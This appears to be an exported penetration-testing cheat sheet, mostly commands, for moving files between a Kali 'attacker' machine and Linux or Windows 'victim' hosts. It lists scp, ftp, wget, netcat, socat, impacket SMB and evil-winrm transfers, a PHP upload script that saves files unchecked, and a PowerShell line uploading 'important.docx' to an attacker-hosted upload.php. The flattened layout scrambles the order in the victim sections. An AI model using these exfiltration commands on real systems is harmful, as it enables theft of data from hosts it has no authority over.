 Transfer files to ATTACKER
Kali Attacker
Download
file(s)
SCP
scp user@VICTIM-IP:/path/to/remotefile.sh /Local/Target/Detination
SSH
sudo systemctl start ssh
FTP
Downloading
ftp <IP-ATTACKER>
Single file
get <FILE-NAME>
Multiple files
mget <FILE-*>
Hosting a upload service
pure FTP
systemctl start pure-ftpd
VSFTPD
sudo service vsftpd start
Python
sudo python3 -m python_ftp_server -d "</home/kali/project/upload-directory"
-u "user" -p "password" --ip <IP-ATTACKER> --port 21
TFTP
sudo atftpd --daemon --port 69 /tftp
Web
Downloading
axel -a -n 20 -o filename.pdf http://www.domain.tld/directory/large-file.pdf
wget http://<IP-ATTACKER>/<FILE>
curl http://<IP-ATTACKER>/<FILE> -o <file>
Hosting a upload service
PHP
<?php
$uploaddir = '/var/www/uploads/';
$uploadfile = $uploaddir . $_FILES['file']['name'];
move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)
?>
sudo php -S 0.0.0.0:80
Python
python SimpleHTTPServerWithUpload.py
netcat
nc -nv 10.11.0.22 4444 > /home/kali/project/outgoing.txt
Socat
socat -u TCP-LISTEN:9876,reuseaddr OPEN:out.txt,creat && cat out.txt
SMB
impacket
sudo impacket-smbserver share $(pwd) -smb2support
RDP
rdesktop
rdesktop $ip -u <username> -p <password> -r disk:tmp=$(pwd)
xfreerdp
xfreerdp /v:$ip /u:<username> /p:<password> /dynamic-resolution +clipboard /drive:share,/home/kali/project
Evil-winRM
evil-winrm
download filename.txt /home/kali/projects/filename.txt
Linux Victim
sudo systemctl start ssh
SSH
scp local_file.txt USER@ATTACKER-IP:/tmp/remote_file.txt
SCP
mput <FILE-*>
Multiple files
put <FILE-NAME>
Single file
ftp <IP-ATTACKER>
FTP
Copy file to root of FTP service
Host a service
Copy file to root of webservice
Host file on VICTIM running webservice
sudo python -m SimpleHTTPServer 8080
Python
sudo python3 -m http.server 8080
Python3
Python
Web
Upload file(s)
ruby -run -e httpd . -p 9000
ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 8080, :DocumentRoot => Dir.pwd).start"
Ruby
nc -nlvp 4444 < outgoing.txt
netcat
socat -u FILE:test.txt TCP:127.0.0.1:9876
Socat
Windows Victim
open <IP-ATTACKER>
<USERNAME>
<PASSWORD>
binary
put file.exe
disconnect
quit
ftp -i -s:ftp.txt
mput <FILE-*>
Multiple files
put <FILE-NAME>
Single file
ftp <IP-ATTACKER>
FTP
tftp -i <IP-ATTACKER> put <FILENAME>
TFTP
Copy file to root of webservice
Host file on VICTIM
Web
powershell (New-Object
System.Net.WebClient).UploadFile('http://10.11.0.4/upload.php', 'important.docx')
Powershell
Upload
Upload file(s)
nc -nlvp 4444 < outgoing.txt
Netcat
socat -u FILE:test.txt TCP:127.0.0.1:9876
Socat
copy C:\users\public\music\filename.txt \\0.0.0.0\share\filename.txt
SMB
Just copy via the GUI
RDP
winRM
Obsidian